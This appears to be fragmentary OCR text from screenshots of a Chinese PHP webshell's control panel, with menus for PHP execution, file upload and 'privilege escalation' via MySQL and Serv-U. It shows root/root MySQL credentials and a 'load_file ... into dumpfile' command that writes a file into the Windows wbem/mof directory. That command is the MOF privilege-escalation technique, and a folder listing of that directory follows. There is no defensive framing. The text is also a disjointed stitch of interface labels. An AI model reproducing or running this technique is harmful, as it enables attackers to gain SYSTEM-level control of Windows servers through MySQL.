 127.0.0.1
C:/WWW/Easy/
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 Mysql
Select load_file('C:/user.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'
显示版本 执行
File 'c:/windows/system32/wbem/mof/nullevt.mof' already exists
C:\WINDOWS\system32\wbem\mof
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(
后退 搜索 文件夹
地址(D) C:\WINDOWS\system32\wbem\mof
名称 大小 类型
bad 文件夹
good 文件夹
nullevt.mof 1 KB MOF 文件